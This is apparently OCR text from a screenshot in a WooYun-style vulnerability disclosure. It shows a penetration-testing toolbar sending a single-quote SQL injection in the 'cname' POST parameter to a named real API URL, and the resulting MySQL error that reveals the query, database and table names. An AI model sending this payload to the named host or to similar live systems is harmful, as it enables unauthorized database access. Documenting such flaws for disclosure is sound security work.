 INT SQL XSS Encryption Encoding Other
Load URL
http://v2.api.imtoutiao.com/index.php?m=focus&c=api_2_4
Split URL
Execute
Enable Post data Enable Referrer
Post data
submit=1&a=starsearch&cname=1'
MySQL Query : SELECT `id` as starid,`title` as cname,`img4_3`,`heat`,`no` FROM `cms2_ifensi_com`.`if_star` WHERE title like '%1'%' ORDER BY heat desc LIMIT 0,3
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%' ORDER BY heat desc LIMIT 0,3' at line 1
MySQL Errno : 1064
Message : MySQL Query Error
www.wooyun.org